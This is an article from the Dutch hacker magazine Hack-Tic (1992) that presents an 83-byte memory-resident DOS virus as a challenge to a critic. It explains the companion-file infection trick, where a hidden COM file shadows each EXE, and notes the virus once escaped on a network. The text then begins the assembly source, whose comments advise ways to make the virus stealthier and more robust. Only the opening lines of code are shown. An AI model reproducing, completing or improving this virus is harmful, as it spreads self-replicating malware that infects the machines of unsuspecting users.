 Memory-resident virus
(van 83 bytes!)
Professor Klaus Brunnstein van de universiteit van Hamburg vindt het Hack-tic
virus uit het vorige nummer maar niks, getuige zijn postings op het Usenet, een
wereldwijd computernetwerk. Volgens hem is het de Bulgaren gelukt een memory
resident virus van maar liefst 94 bytes te maken. Al weet de prof niet waar hij het
over heeft, een uitdaging is een uitdaging.
Kenners zullen misschien beweren dat het volgende virus volstrekt onmogelijk
is. Het is namelijk memory resident, heeft een totale omvang van 83 bytes, en besmet
bovendien EXE-files! Alsof dat niet al genoeg is, worden "besmette" files helemaal
niet veranderd. Er kan dus gesproken worden van een "nul" byte virus.
Wij hebben het onmogelijke bereikt door gebruik te maken van een eenvoudig
doch elegant truukje dat berust op het feit dat DOS altijd eerst naar COM-files
zoekt. Het virus maakt daarom een "schaduw" COM-file aan met dezelfde naam als
de EXE. Hierdoor wordt het virus altijd als eerst geladen.
Dit virus besmet iedere EXE-file, waar dan ook, die opgestart wordt. Behoed-
zaamheid is geboden. Het is een zeer effektief virusje dat al een keer ontsnapt is in
het Hack-Tic netwerk en een team experts die al precies wisten hoe het werkte toch
de nodige hoofdbrekens bezorgd heeft. Het enige wat je van dit virus zal merken is
dat er blijkbaar niets gebeurt als je de eerste keer een besmette EXE-file opstart.
Dit is omdat het virus eerst geladen moet worden. De gemiddelde gebruiker zal de
opdracht gewoon opnieuw proberen, waarna alles normaal lijkt te werken. Zo goed
Prof.?
tic segment
org 100h
assume cs:tic, ds:tic, es:tic
;
len equ offset int21-100h ;LENGTH OF VIRUS CODE
;
;THE FOLLOWING CODE MAKES THE VIRUS GO RESIDENT. TO KEEP THE INFECTION
;CODE AS SHORT AS POSSIBLE, THE INT 21 VECTOR (4 BYTES) IS SAVED OUTSIDE
;THE VIRUS BODY. THIS MAY OCCASIONALLY CAUSE THE VECTOR TO BE OVERWRITTEN
;BY THE ENVIRONMENT, WHICH WILL CRASH THE SYSTEM. TO PREVENT THIS, DEFINE
;TWO WORDS FOR THE LABEL INT21 AND ADD FOUR BYTES TO THE RESIDENT CODE.
;THE FIRST TIME THAT AN "INFECTED" FILE IS RUN, IT WILL SIMPLY RETURN TO
;DOS. THIS IS BECAUSE THE RESIDENT CODE MUST FIRST BE LOADED. AFTER THAT
;EVERYTHING WILL APPEAR TO WORK NORMALLY. TO REMEDY THIS PROBLEM, ALTER
;THE MEMORY CONTROL BLOCK TO TRAP THE RESIDENT CODE, THEN JUMP TO IT. A
;STILL BETTER SOLUTION IS TO COPY THE VIRUS TO THE TOP OF MEMORY AND
;TRAP IT THERE. ALSO, DO NOT REVECTOR INTERRUPT 21 BUT OVERWRITE THE
;ENTRY POINT WITH A FAR JUMP TO THE VIRUS AND THEN RESTORE IT. THESE
;TECHNIQUES WILL MAKE A BETTER, THOUGH LONGER VIRUS.
;
Hack-Tic 16-17/1992 38